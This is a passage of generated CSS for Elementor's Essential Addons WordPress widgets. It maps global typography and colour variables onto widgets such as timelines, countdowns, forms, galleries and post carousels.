							  .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__card-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-content-timeline .eael-content-timeline-content p, .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item__card-inner p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-date, .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-content-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-label{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.eael-countdown-finish-text{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button--rayen::before, 
                            .elementor-widget-eael-creative-button .eael-creative-button--winona::after, 
                            .elementor-widget-eael-creative-button .eael-creative-button--tamaya .eael-creative-button--tamaya-secondary span,
                            .elementor-widget-eael-creative-button .eael-creative-button.eael-creative-button--saqui::after{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-creative-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .eael-divider-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .eael-dch-separator-wrap i{color:var( --e-global-color-primary );}.elementor-widget-eael-dual-color-header .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-feature-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .eael-fluentform-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-fluentform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, html body .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, html body .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage,
                .elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::file-selector-button, html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::-webkit-file-upload-button, html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"], html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="submit"], html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body input[type="submit"].gform-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .twentytwenty-before-label:before, .elementor-widget-eael-image-comparison .twentytwenty-after-label:before{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-image-comparison .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-instafeed-caption, .elementor-widget-eael-instafeed .eael-instafeed-caption-text{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .eael-interactive-promo figure figcaption h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-interactive-promo .eael-interactive-promo figure p{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-interactive-promo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .eael-lightbox-btn > span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.eael-lightbox-container .eael-lightbox-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-lightbox .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .eael-logo-carousel-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-logo-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .eael-nft-gallery-load-more .eael-nft-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-nft-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"],.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .eael-offcanvas-toggle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-offcanvas .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .eael-nav-dot-tooltip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-one-page-nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .eael-entry-title > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-block .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-block .eael-entry-meta > div, .elementor-widget-eael-post-block .eael-entry-meta > span, .elementor-widget-eael-post-block .eael-entry-meta ul li i, .elementor-widget-eael-post-block .eael-entry-meta ul li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-block .post-meta-categories li, .elementor-widget-eael-post-block .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .eael-entry-title, .elementor-widget-eael-post-carousel .eael-entry-title > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-carousel .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .post-carousel-categories li a, .elementor-widget-eael-post-carousel .post-meta-categories li, .elementor-widget-eael-post-carousel .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-entry-meta > span,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-by,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:var( --e-global-typography-text-font-family ), 